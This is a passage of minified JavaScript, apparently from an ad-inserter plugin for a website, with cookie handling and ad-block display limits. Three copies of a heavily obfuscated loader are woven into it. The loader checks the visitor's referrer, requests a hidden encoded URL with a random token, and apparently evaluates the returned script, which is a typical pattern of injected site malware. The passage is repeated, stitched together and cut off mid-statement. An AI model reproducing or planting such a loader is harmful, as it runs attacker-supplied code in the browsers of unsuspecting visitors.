L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new 